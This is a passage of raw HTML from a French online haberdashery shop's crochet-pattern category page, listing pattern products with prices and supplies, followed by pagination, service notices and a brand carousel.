<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/2615--modele-sac-banane-accessoire-juice.html">Modèle Sac Banane...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="1.99">1,99 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" >  
  fiche à télécharger dans votre espace client  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2668" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/2668-fiche-crochet-ceinture-macumba.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/12884-home_default/fiche-crochet-ceinture-macumba.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/12884-large_default/fiche-crochet-ceinture-macumba.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2668"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/2668-fiche-crochet-ceinture-macumba.html">Fiche Crochet Ceinture...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="2">2,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" >    Lien des explications vidéos     
  Vidéo explicative sur YouTube lien ci dessus!  
  Fournitures:  
  1 écheveau de raphia Adriafil  
  1...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2735" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/2735-recette-pochette-cenitz-au-crochet-gratuit.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/13149-home_default/recette-pochette-cenitz-au-crochet-gratuit.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/13149-large_default/recette-pochette-cenitz-au-crochet-gratuit.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2735"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/2735-recette-pochette-cenitz-au-crochet-gratuit.html">Recette Pochette Cenitz au...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="0">0,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" >  Interdit à la revente, usage personnel uniquement.  
  A télécharger directement dans votre espace client ;)  
  
  Fournitures:  
  Crochet n°4...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2793" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/2793-top-galega-au-crochet.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/13309-home_default/top-galega-au-crochet.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/13309-large_default/top-galega-au-crochet.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2793"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/2793-top-galega-au-crochet.html">Top GALEGA AU CROCHET</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="1.99">1,99 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > FOURNITURE: 
 34-36 2 pelotes esterel ou coton 3 
 38-40 3 pelotes esterel ou coton 3 
 42-44 3 pelotes  esterel ou coton 3 
 crochet 2.5 
 niveau...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2798" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/2798-fiche-crochet-chouchou.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/13355-home_default/fiche-crochet-chouchou.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/13355-large_default/fiche-crochet-chouchou.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2798"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/2798-fiche-crochet-chouchou.html">Fiche crochet Chouchou</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="0">0,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > niveau facile 
 1 pelote de coton 3 
 crochet 3 </div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-12 de 20 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://www.salondede.com/182-modele-crochet"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.salondede.com/182-modele-crochet?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://www.salondede.com/182-modele-crochet?page=2"
                class="next js-search-link"
              >
                                  <span>Suivant</span><i class="fa fa-long-arrow-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-shipping2 ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;padding-top: 50px;padding-bottom: 40px;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/paiement-securise_1.png" width="80" height="71" /></div><h3 style="text-align: center;"><br />Paiement sécurisé</h3><p style="text-align: center;">CB / Visa / Mastercard</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/livraison-colissimo.png" width="80" height="71" /></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Livraison Colissimo</h3><p style="text-align: center;"></p><h3 style="text-align: center;"></h3><p style="text-align: center;"></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/retrait-magasin_1.png" width="80" height="71" /></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Click & collect</h3><p style="text-align: center;">Retrait en magasin</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"></div><div style="text-align: center;"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/livraison-offerte.png" width="80" height="71" /></div></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Livraison offerte*</h3><p style="text-align: center;">* A partir de 55 €</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/service-clients_1.png" width="80" height="71" /></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Service clients Internet</h3><p style="text-align: center;">Du Mardi au samedi </p><p style="text-align: center;">9h00-12h00 14h-17h00</p></div>
    	</div>
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #eeeeee no-repeat"
                        >

<div class="container">
    <div        class="row box-shipping2 ApRow  has-bg bg-fullwidth-container"
                            style="padding-top: 70px;padding-bottom: 70px;"                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div><img src="https://www.salondede.com/img/cms/texte-deco/separateur_1.png" style="display: block; margin-left: auto; margin-right: auto;" width="1410" height="58" /></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Salon de dé<br />récompense votre fidélité</h1><p style="text-align: center;">Ce programme est totalement gratuit. Pas besoin de carte ni de code, vous cumulez des points dans votre compte client à chacune de vos commandes.<br /> <br /><a href="https://www.salondede.com/index.php?id_cms=9&controller=cms" class="btn btn-default">En savoir plus &gt;</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Suivez-nous !<br /><br /></h1><div style="text-align: center;"><a href="https://www.facebook.com/MercerieSalondede" target="_blank"><img src="https://www.salondede.com/img/cms/reseaux-sociaux/fb_1.png" alt="Suivez-nous sur Facebook" width="65" height="60" /></a> <a href="https://www.instagram.com/le_salon_de_de/" target="_blank"><img src="https://www.salondede.com/img/cms/reseaux-sociaux/instagram_1.png" alt="Suivez-nous sur Instagram" width="65" height="60" /></a></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Une question ?</h1><h2 style="text-align: center;"><br />09 67 03 45 31</h2><h4 style="text-align: center;">contact@salondede.com</h4></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div></div><div><img src="https://www.salondede.com/img/cms/texte-deco/separateur_1.png" style="display: block; margin-left: auto; margin-right: auto;" width="1410" height="58" /></div></div>
    	</div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container">
    <div        class="row box-shipping2 ApRow  has-bg bg-fullwidth-container"
                            style="padding-top: 70px;padding-bottom: 70px;"                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Nos marques</h1></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApManuFacturersCarousel -->
    <div class="block manufacturers_block exclusive appagebuilder ApManuFacturersCarousel">
                                <div class="block_content">
                                                                                                <!-- @file modules\appagebuilder\views\templates\hook\manufacturers_owl_carousel -->
<div class="owl-row">
	<div class="timeline-wrapper clearfix prepare owl-manu"
		data-item="4" 
		data-xl="4" 
		data-lg="4" 
		data-md="3" 
		data-sm="4" 
		data-m="1"
	>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
			</div>
    <div id="carousel-2020185334" class="owl-carousel owl-theme owl-loading">
    	    		    	
    	 
    	<div class="item  first">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Atelier Scammit" href="https://www.salondede.com/brand/22-atelier-scammit" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/22-manu_default.jpg" alt="Atelier Scammit" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Cette" href="https://www.salondede.com/brand/31-cette" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/31-manu_default.jpg" alt="Cette" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Coralie Bijasson C'est moi le patron!" href="https://www.salondede.com/brand/29-coralie-bijasson-c-est-moi-le-patron" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/29-manu_default.jpg" alt="Coralie Bijasson C&#039;est moi le patron!" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="DMC" href="https://www.salondede.com/brand/17-dmc" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/17-manu_default.jpg" alt="DMC" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Eglantine et zoe" href="https://www.salondede.com/brand/20-eglantine-et-zoe" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/20-manu_default.jpg" alt="Eglantine et zoe" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Fibre mood" href="https://www.salondede.com/brand/25-fibre-mood" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/25-manu_default.jpg" alt="Fibre mood" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Fiskars" href="https://www.salondede.com/brand/7-fiskars" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/7-manu_default.jpg" alt="Fiskars" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Fonty Filature Française" href="https://www.salondede.com/brand/27-fonty-filature-francaise" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/27-manu_default.jpg" alt="Fonty Filature Française" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Gutermann" href="https://www.salondede.com/brand/8-gutermann" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/8-manu_default.jpg" alt="Gutermann" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="IAM" href="https://www.salondede.com/brand/13-iam" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/13-manu_default.jpg" alt="IAM" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Ikatee" href="https://www.salondede.com/brand/3-ikatee" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/3-manu_default.jpg" alt="Ikatee" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Knit Pro" href="https://www.salondede.com/brand/15-knit-pro" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/15-manu_default.jpg" alt="Knit Pro" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Kremke" href="https://www.salondede.com/brand/28-kremke" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/28-manu_default.jpg" alt="Kremke" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="lise tailor" href="https://www.salondede.com/brand/21-lise-tailor" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/21-manu_default.jpg" alt="lise tailor" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Maison Louise &amp; Alice" href="https://www.salondede.com/brand/30-maison-louise-alice" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/30-manu_default.jpg" alt="Maison Louise &amp; Alice" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Phildar" href="https://www.salondede.com/brand/5-phildar" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/5-manu_default.jpg" alt="Phildar" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Prym" href="https://www.salondede.com/brand/14-prym" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/14-manu_default.jpg" alt="Prym" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Rico Design" href="https://www.salondede.com/brand/12-rico-design" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/12-manu_default.jpg" alt="Rico Design" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Schmetz" href="https://www.salondede.com/brand/10-schmetz" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/10-manu_default.jpg" alt="Schmetz" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Sockette" href="https://www.salondede.com/brand/33-sockette" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/33-manu_default.jpg" alt="Sockette" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Studio Walkie talkie" href="https://www.salondede.com/brand/26-studio-walkie-talkie" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/26-manu_default.jpg" alt="Studio Walkie talkie" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Vervaco" href="https://www.salondede.com/brand/18-vervaco" itemprop="url">
